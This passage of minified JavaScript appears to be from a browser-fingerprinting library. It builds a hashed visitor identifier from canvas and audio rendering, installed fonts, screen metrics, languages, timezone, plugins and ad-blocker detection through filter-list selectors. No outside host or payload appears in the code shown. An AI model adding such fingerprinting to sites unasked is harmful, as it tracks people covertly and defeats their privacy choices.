r(this,(function(r){switch(r.label){case 0:n=Date.now(),i=0,r.label=1;case 1:return i<e.length?(t(e[i],i),(c=Date.now())>=n+a?(n=c,[4,o(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function u(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function s(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function l(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function d(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function f(e,t){return[e[0]^t[0],e[1]^t[1]]}function h(e){return e=f(e,[0,e[0]>>>1]),e=f(e=s(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=f(e=s(e,[3301882366,444984403]),[0,e[0]>>>1])}function v(e,t){t=t||0;var n,r=(e=e||"").length%16,a=e.length-r,o=[0,t],i=[0,t],c=[0,0],v=[0,0],p=[2277735313,289559509],m=[1291169091,658871167];for(n=0;n<a;n+=16)c=[255&e.charCodeAt(n+4)|(255&e.charCodeAt(n+5))<<8|(255&e.charCodeAt(n+6))<<16|(255&e.charCodeAt(n+7))<<24,255&e.charCodeAt(n)|(255&e.charCodeAt(n+1))<<8|(255&e.charCodeAt(n+2))<<16|(255&e.charCodeAt(n+3))<<24],v=[255&e.charCodeAt(n+12)|(255&e.charCodeAt(n+13))<<8|(255&e.charCodeAt(n+14))<<16|(255&e.charCodeAt(n+15))<<24,255&e.charCodeAt(n+8)|(255&e.charCodeAt(n+9))<<8|(255&e.charCodeAt(n+10))<<16|(255&e.charCodeAt(n+11))<<24],c=l(c=s(c,p),31),o=u(o=l(o=f(o,c=s(c,m)),27),i),o=u(s(o,[0,5]),[0,1390208809]),v=l(v=s(v,m),33),i=u(i=l(i=f(i,v=s(v,p)),31),o),i=u(s(i,[0,5]),[0,944331445]);switch(c=[0,0],v=[0,0],r){case 15:v=f(v,d([0,e.charCodeAt(n+14)],48));case 14:v=f(v,d([0,e.charCodeAt(n+13)],40));case 13:v=f(v,d([0,e.charCodeAt(n+12)],32));case 12:v=f(v,d([0,e.charCodeAt(n+11)],24));case 11:v=f(v,d([0,e.charCodeAt(n+10)],16));case 10:v=f(v,d([0,e.charCodeAt(n+9)],8));case 9:v=s(v=f(v,[0,e.charCodeAt(n+8)]),m),i=f(i,v=s(v=l(v,33),p));case 8:c=f(c,d([0,e.charCodeAt(n+7)],56));case 7:c=f(c,d([0,e.charCodeAt(n+6)],48));case 6:c=f(c,d([0,e.charCodeAt(n+5)],40));case 5:c=f(c,d([0,e.charCodeAt(n+4)],32));case 4:c=f(c,d([0,e.charCodeAt(n+3)],24));case 3:c=f(c,d([0,e.charCodeAt(n+2)],16));case 2:c=f(c,d([0,e.charCodeAt(n+1)],8));case 1:c=s(c=f(c,[0,e.charCodeAt(n)]),p),o=f(o,c=s(c=l(c,31),m))}return o=u(o=f(o,[0,e.length]),i=f(i,[0,e.length])),i=u(i,o),o=u(o=h(o),i=h(i)),i=u(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function m(e){return parseFloat(e)}function g(e,t){return"number"==typeof e&&isNaN(e)?t:e}function b(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}function w(e,t){if(void 0===t&&(t=1),Math.abs(t)>=1)return Math.round(e/t)*t;var n=1/t;return Math.round(e*n)/n}function y(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function k(e,t,a){var u=Object.keys(e).filter((function(e){return!function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(a,e)})),s=Array(u.length);return c(u,(function(n,r){s[r]=function(e,t){var n=function(e){return"function"!=typeof e},r=new Promise((function(r){var a=Date.now();i(e.bind(null,t),(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o=Date.now()-a;if(!e[0])return r((function(){return{error:y(e[1]),duration:o}}));var c=e[1];if(n(c))return r((function(){return{value:c,duration:o}}));r((function(){return new Promise((function(e){var t=Date.now();i(c,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var a=o+Date.now()-t;if(!n[0])return e({error:y(n[1]),duration:a});e({value:n[1],duration:a})}))}))}))}))}));return function(){return r.then((function(e){return e()}))}}(e[n],t)})),function(){return n(this,void 0,void 0,(function(){var e,t,n,a,i,l;return r(this,(function(d){switch(d.label){case 0:for(e={},t=0,n=u;t<n.length;t++)a=n[t],e[a]=void 0;i=Array(u.length),l=function(){var t;return r(this,(function(n){switch(n.label){case 0:return t=!0,[4,c(u,(function(n,r){i[r]||(s[r]?i[r]=s[r]().then((function(t){return e[n]=t})):t=!1)}))];case 1:return n.sent(),t?[2,"break"]:[4,o(1)];case 2:return n.sent(),[2]}}))},d.label=1;case 1:return[5,l()];case 2:if("break"===d.sent())return[3,4];d.label=3;case 3:return[3,1];case 4:return[4,Promise.all(i)];case 5:return d.sent(),[2,e]}}))}))}}function C(){var e=window,t=navigator;return b(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])>=4}function A(){var e=window,t=navigator;return b(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])>=3&&!C()}function S(){var e=window,t=navigator;return b(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function x(){var e=window,t=navigator;return b(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])>=4}function M(){var e=window;return b(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function P(){var e,t,n=window;return b(["buildID"in navigator,"MozAppearance"in(null!==(t=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==t?t:{}),"MediaRecorderErrorEvent"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function T(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function _(){var e=S(),t=P();if(!e&&!t)return!1;var n=window;return b(["onorientationchange"in n,"orientation"in n,e&&"SharedWorker"in n,t&&/android/i.test(navigator.appVersion)])>=2}function E(e){var t=new Error(e);return t.name=e,t}function D(e,t,a){var i,c,u;return void 0===a&&(a=50),n(this,void 0,void 0,(function(){var n,s;return r(this,(function(r){switch(r.label){case 0:n=document,r.label=1;case 1:return n.body?[3,3]:[4,o(a)];case 2:return r.sent(),[3,1];case 3:s=n.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){s.onload=e,s.onerror=r;var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",t&&"srcdoc"in s?s.srcdoc=t:s.src="about:blank",n.body.appendChild(s);var o=function(){var t,n;"complete"===(null===(n=null===(t=s.contentWindow)||void 0===t?void 0:t.document)||void 0===n?void 0:n.readyState)?e():setTimeout(o,10)};o()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,o(a)];case 7:return r.sent(),[3,6];case 8:return[4,e(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function L(e){for(var t=function(e){for(var t,n,r="Unexpected syntax '"+e+"'",a=/^\s*([a-z-]*)(.*)$/i.exec(e),o=a[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,t){i[e]=i[e]||[],i[e].push(t)};;){var s=c.exec(a[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(n=null!==(t=d[4])&&void 0!==t?t:d[5])&&void 0!==n?n:"");break;default:throw new Error(r)}}return[o,i]}(e),n=t[0],r=t[1],a=document.createElement(null!=n?n:"div"),o=0,i=Object.keys(r);o<i.length;o++){var c=i[o];a.setAttribute(c,r[c].join(" "))}return a}var I=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function F(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function z(e,t){e.width=240,e.height=60,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(100,1,62,20),t.fillStyle="#069",t.font='11pt "Times New Roman"';var n="Cwm fjordbank gly "+String.fromCharCode(55357,56835);return t.fillText(n,2,15),t.fillStyle="rgba(102, 204, 0, 0.2)",t.font="18pt Arial",t.fillText(n,4,45),G(e)}function O(e,t){e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var n=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<r.length;n++){var a=r[n],o=a[0],i=a[1],c=a[2];t.fillStyle=o,t.beginPath(),t.arc(i,c,40,0,2*Math.PI,!0),t.closePath(),t.fill()}return t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd"),G(e)}function G(e){return e.toDataURL()}var R,j;function W(){var e=this;return function(){if(void 0===j){var e=function(){var t=U();N(t)?j=setTimeout(e,2500):(R=t,j=void 0)};e()}}(),function(){return n(e,void 0,void 0,(function(){var e;return r(this,(function(t){switch(t.label){case 0:return N(e=U())?R?[2,a(R)]:T()?[4,(n=document,(n.exitFullscreen||n.msExitFullscreen||n.mozCancelFullScreen||n.webkitExitFullscreen).call(n))]:[3,2]:[3,2];case 1:t.sent(),e=U(),t.label=2;case 2:return N(e)||(R=e),[2,e]}var n}))}))}}function U(){var e=screen;return[g(m(e.availTop),null),g(m(e.width)-m(e.availWidth)-g(m(e.availLeft),0),null),g(m(e.height)-m(e.availHeight)-g(m(e.availTop),0),null),g(m(e.availLeft),null)]}function N(e){for(var t=0;t<4;++t)if(e[t])return!1;return!0}var H={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'a[title="7naga poker" i]','[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",".i-said-no-thing-can-stop-me-warning.dark",".quangcao",'[href^="https://r88.vn/"]','[href^="https://zbet.vn/"]'],adBlockFinland:[".mainostila",".sponsorit",".ylamainos",'a[href*="/clickthrgh.asp?"]','a[href^="https://app.readpeak.com/ads"]'],adBlockPersian:["#navbar_notice_50",'a[href^="http://g1.v.fwmrm.net/ad/"]',".kadr",'TABLE[width="140px"]',"#divAgahi"],adBlockWarningRemoval:["#adblock_message",".adblockInfo",".deadblocker-header-bar",".no-ad-reminder","#AdBlockDialog"],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:["#ad-fullbanner2-billboard-outer",".stky-ad-footer",".BetterJsPopOverlay","#ad_300X250","#bannerfloat22"],adGuardChinese:['#piao_div_0[style*="width:140px;"]','a[href*=".ttz5.cn"]','a[href*=".yabovip2027.com/"]',".tm3all2h4b","#duilian_left"],adGuardFrench:["#anAdScGp300x25",'a[href*=".kfiopkln.com/"]','a[href^="https://jsecoin.com/o/?"]','a[href^="https://www.clickadu.com/?"]',".bandeauClosePub"],adGuardGerman:[".banneritemwerbung_head_1",".boxstartwerbung",".werbung3",'a[href^="http://www.eis.de/index.phtml?refid="]','a[href^="https://www.tipico.com/?affiliateId="]'],adGuardJapanese:["#kauli_yad_1",".adArticleSidetile",".ads_entrymore",'a[href^="http://ad2.trafficgate.net/"]','a[href^="http://www.rssad.jp/"]'],adGuardMobile:["amp-auto-ads","#mgid_iframe",".amp_ad","amp-sticky-ad",".plugin-blogroll"],adGuardRussian:['a[href^="https://ya-distrib.ru/r/"]','a[href^="https://ad.letmeads.com/"]',".reclama",'div[id^="smi2adblock"]','div[id^="AdFox_banner_"]'],adGuardSocial:['a[href^="//www.stumbleupon.com/submit?url="]','a[href^="//telegram.me/share/url?"]',".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",'[href^="http://ads.glispa.com/"]'],adGuardTrackingProtection:['amp-embed[type="taboola"]',"#qoo-counter",'a[href^="http://click.hotlog.ru/"]','a[href^="http://hitcounter.ru/top/stat.php"]','a[href^="http://top.mail.ru/jump"]'],adGuardTurkish:["#backkapat","#reklami",'a[href^="http://adserv.ontek.com.tr/"]','a[href^="http://izlenzi.com/campaign/"]','a[href^="http://www.installads.net/"]'],bulgarian:["td#freenet_table_ads","#newAd","#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:["#adlabelheader","#anAdScGame300x250","#adTakeOverLeft","#ad_LargeRec01","#adundergame"],easyListChina:['a[href*=".wensixuetang.com/"]','A[href*="/hth107.com/"]','.appguide-wrap[onclick*="bcebos.com"]',".frontpageAdvM","#taotaole"],easyListCookie:["#Button_Cookie","#CWCookie","#CookieCon","#DGPR","#PnlCookie"],easyListCzechSlovak:["#onlajny-stickers","#reklamni-box",".reklama-megaboard",".sklik",'[id^="sklikReklama"]'],easyListDutch:["#advertentie","#vipAdmarktBannerBlock",".adstekst",'a[href^="http://adserver.webads.nl/adclick/"]',"#semilo-lrectangle"],easyListGermany:["#nativendo-hometop",'a[href^="http://www.kontakt-vermittler.de/?wm="]',"#gwerbung",'a[href^="https://marketing.net.brillen.de/"]',".werbenbox"],easyListItaly:[".box_adv_annunci",".sb-box-pubbliredazionale",'a[href^="http://affiliazioniads.snai.it/"]','a[href^="https://adserver.html.it/"]','a[href^="https://affiliazioniads.snai.it/"]'],easyListLithuania:[".reklamos_tarpas",".reklamos_nuorodos",'img[alt="Reklaminis skydelis"]','img[alt="Dedikuoti.lt serveriai"]','img[alt="Hostingas Serveriai.lt"]'],estonian:['A[href*="http://pay4results24.eu"]'],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag",'div[style*="box-shadow: rgb(136, 136, 136) 0px 0px 12px; color: "]','div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:['a[href*="casinopro.se"][target="_blank"]','a[href*="doktor-se.onelink.me"]',"article.category-samarbete","div.holidAds","ul.adsmodern"],greekAdBlock:['A[href*="adman.otenet.gr/click?"]','A[href*="http://axiabanners.exodus.gr/"]','A[href*="http://interactive.forthnet.gr/click?"]',"DIV.agores300","TABLE.advright"],hungarian:['A[href*="ad.eval.hu"]','A[href*="ad.netmedia.hu"]','A[href*="daserver.ultraweb.hu"]',"#cemp_doboz",".optimonk-iframe-container"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:['A[href^="/framework/resources/forms/ads.aspx"]'],latvian:['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]','a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'],listKr:['a[href*="//kingtoon.slnk.kr"]','a[href*="//playdsb.com/kr"]',"div.logly-lift-adz",'div[data-widget_id="ml6EJ074"]',"ins.daum_ddn_area"],listeAr:[".geminiLB1Ad",".right-and-left-sponsers",'a[href*=".aflam.info"]','a[href*="booraq.org"]','a[href*="dubizzle.com/ar/?utm_source="]'],listeFr:['a[href^="http://promo.vador.com/"]',"#adcontainer_recherche",'a[href*="weborama.fr/fcgi-bin/"]',".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",'[href^="https://aff.sendhub.pl/"]','a[href^="http://advmanager.techfun.pl/redirect/"]','a[href^="http://www.trizer.pl/?utm_source"]',"div#skapiec_ad"],ro:['a[href^="//afftrk.altex.ro/Counter/Click"]','a[href^="/magazin/"]','a[href^="https://blackfridaysales.ro/trk/shop/"]','a[href^="https://event.2performant.com/events/click"]','a[href^="https://l.profitshare.ro/"]'],ruAd:['a[href*="//febrare.ru/"]','a[href*="//utimg.ru/"]','a[href*="://chikidiki.ru"]',"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]","#ads-google-middle_rectangle-group",".ads300s",".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",".ctpl-fullbanner",".zergnet-recommend",".yt.btn-link.btn-md.btn"]},q=Object.keys(H);function J(e){var t;return n(this,void 0,void 0,(function(){var n,a,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(n=document,a=n.createElement("div"),i=new Array(e.length),c={},V(a),l=0;l<e.length;++l)u=L(e[l]),V(s=n.createElement("div")),s.appendChild(u),a.appendChild(s),i[l]=u;r.label=1;case 1:return n.body?[3,3]:[4,o(50)];case 2:return r.sent(),[3,1];case 3:n.body.appendChild(a);try{for(l=0;l<e.length;++l)i[l].offsetParent||(c[e[l]]=!0)}finally{null===(t=a.parentNode)||void 0===t||t.removeChild(a)}return[2,c]}}))}))}function V(e){e.style.setProperty("display","block","important")}function $(e){return matchMedia("(inverted-colors: "+e+")").matches}function K(e){return matchMedia("(forced-colors: "+e+")").matches}function X(e){return matchMedia("(prefers-contrast: "+e+")").matches}function Y(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function Z(e){return matchMedia("(dynamic-range: "+e+")").matches}var Q=Math,ee=function(){return 0},te=Q.acos||ee,ne=Q.acosh||ee,re=Q.asin||ee,ae=Q.asinh||ee,oe=Q.atanh||ee,ie=Q.atan||ee,ce=Q.sin||ee,ue=Q.sinh||ee,se=Q.cos||ee,le=Q.cosh||ee,de=Q.tan||ee,fe=Q.tanh||ee,he=Q.exp||ee,ve=Q.expm1||ee,pe=Q.log1p||ee,me=function(e){return Q.pow(Q.PI,e)},ge=function(e){return Q.log(e+Q.sqrt(e*e+1))},be=function(e){return Q.log((1+e)/(1-e))/2},we=function(e){return Q.exp(e)-1/Q.exp(e)/2},ye=function(e){return(Q.exp(e)+1/Q.exp(e))/2},ke=function(e){return Q.exp(e)-1},Ce=function(e){return(Q.exp(2*e)-1)/(Q.exp(2*e)+1)},Ae=function(e){return Q.log(1+e)};var Se={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var xe={fonts:function(){return D((function(e,t){var n=t.document,r=n.body;r.style.fontSize="48px";var a=n.createElement("div"),o={},i={},c=function(e){var t=n.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,t.textContent="mmMwWLliI0O&1",a.appendChild(t),t},u=I.map(c),s=function(){for(var e={},t=function(t){e[t]=I.map((function(e){return function(e,t){return c("'"+e+"',"+t)}(t,e)}))},n=0,r=B;n<r.length;n++){t(r[n])}return e}();r.appendChild(a);for(var l=0;l<I.length;l++)o[I[l]]=u[l].offsetWidth,i[I[l]]=u[l].offsetHeight;return B.filter((function(e){return t=s[e],I.some((function(e,n){return t[n].offsetWidth!==o[e]||t[n].offsetHeight!==i[e]}));var t}))}))},domBlockers:function(e){var t=(void 0===e?{}:e).debug;return n(this,void 0,void 0,(function(){var e,n,a;return r(this,(function(r){switch(r.label){case 0:return x()||_()?[4,J((a=[]).concat.apply(a,q.map((function(e){return H[e]}))))]:[2,void 0];case 1:return e=r.sent(),t&&function(e){for(var t="DOM blockers debug:\n```",n=0,r=q;n<r.length;n++){var a=r[n];t+="\n"+a+":";for(var o=0,i=H[a];o<i.length;o++){var c=i[o];t+="\n  "+c+" "+(e[c]?"🚫":"➡️")}}console.log(t+"\n```")}(e),(n=q.filter((function(t){var n=H[t];return b(n.map((function(t){return e[t]})))>.6*n.length}))).sort(),[2,n]}}))}))},fontPreferences:function(){return function(e,t){void 0===t&&(t=4e3);return D((function(n,r){var o=r.document,i=o.body,c=i.style;c.width=t+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",S()?i.style.zoom=""+1/r.devicePixelRatio:x()&&(i.style.zoom="reset");var u=o.createElement("div");return u.textContent=a(Array(t/20<<0)).map((function(){return"word"})).join(" "),i.appendChild(u),e(o,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,t){for(var n={},r={},a=0,o=Object.keys(Se);a<o.length;a++){var i=o[a],c=Se[i],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=e.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var h=0,v=Object.keys(s);h<v.length;h++){var p=v[h],m=s[p];void 0!==m&&(f.style[p]=m)}n[i]=f,t.appendChild(e.createElement("br")),t.appendChild(f)}for(var g=0,b=Object.keys(Se);g<b.length;g++){r[i=b[g]]=n[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,t=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!t)return-2;if(x()&&!M()&&!function(){var e=window;return b(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var n=new t(1,5e3,44100),r=n.createOscillator();r.type="triangle",r.frequency.value=1e4;var a=n.createDynamicsCompressor();a.threshold.value=-50,a.knee.value=40,a.ratio.value=12,a.attack.value=0,a.release.value=.25,r.connect(a),a.connect(n.destination),r.start(0);var o=function(e){var t=3,n=500,r=500,a=5e3,o=function(){};return[new Promise((function(i,c){var u=!1,s=0,l=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(E("timeout"))}),Math.min(r,l+a-Date.now()))},f=function(){try{switch(e.startRendering(),e.state){case"running":l=Date.now(),u&&d();break;case"suspended":document.hidden||s++,u&&s>=t?c(E("suspended")):setTimeout(f,n)}}catch(r){c(r)}};f(),o=function(){u||(u=!0,l>0&&d())}})),o]}(n),i=o[0],c=o[1],u=i.then((function(e){return function(e){for(var t=0,n=0;n<e.length;++n)t+=Math.abs(e[n]);return t}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return u.catch((function(){})),function(){return c(),u}},screenFrame:function(){var e=this,t=W();return function(){return n(e,void 0,void 0,(function(){var e,n;return r(this,(function(r){switch(r.label){case 0:return[4,t()];case 1:return e=r.sent(),[2,[(n=function(e){return null===e?null:w(e,10)})(e[0]),n(e[1]),n(e[2]),n(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,t=navigator,n=[],r=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==r&&n.push([r]),Array.isArray(t.languages))S()&&b([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||n.push(t.languages);else if("string"==typeof t.languages){var a=t.languages;a&&n.push(a.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(m(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,t=function(e){return g(p(e),null)},n=[t(e.width),t(e.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,t=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(t){var n=(new t).resolvedOptions().timeZone;if(n)return n}var r,a=(r=(new Date).getFullYear(),-Math.max(m(new Date(r,0,1).getTimezoneOffset()),m(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(a>=0?"+":"")+Math.abs(a)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!C()&&!A())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&x()&&!M()?function(){if("iPad"===navigator.platform)return!0;var e=screen,t=e.width/e.height;return b(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,t>2/3&&t<1.5])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],n=0;n<e.length;++n){var r=e[n];if(r){for(var a=[],o=0;o<r.length;++o){var i=r[o];a.push({type:i.type,suffixes:i.suffixes})}t.push({name:r.name,description:r.description,mimeTypes:a})}}return t}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),t=e[0],n=e[1];return function(e,t){return!(!t||!e.toDataURL)}(t,n)?{winding:F(n),geometry:O(t,n),text:z(t,n)}:{winding:!1,geometry:"",text:""}},touchSupport:function(){var e,t=navigator,n=0;void 0!==t.maxTouchPoints?n=p(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<n.length;t++){var r=n[t],a=window[r];a&&"object"==typeof a&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(n){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var n=t[e];if(matchMedia("(color-gamut: "+n+")").matches)return n}},invertedColors:function(){return!!$("inverted")||!$("none")&&void 0},forcedColors:function(){return!!K("active")||!K("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return X("no-preference")?0:X("high")||X("more")?1:X("low")||X("less")?-1:X("forced")?10:void 0},reducedMotion:function(){return!!Y("reduce")||!Y("no-preference")&&void 0},hdr:function(){return!!Z("high")||!Z("standard")&&void 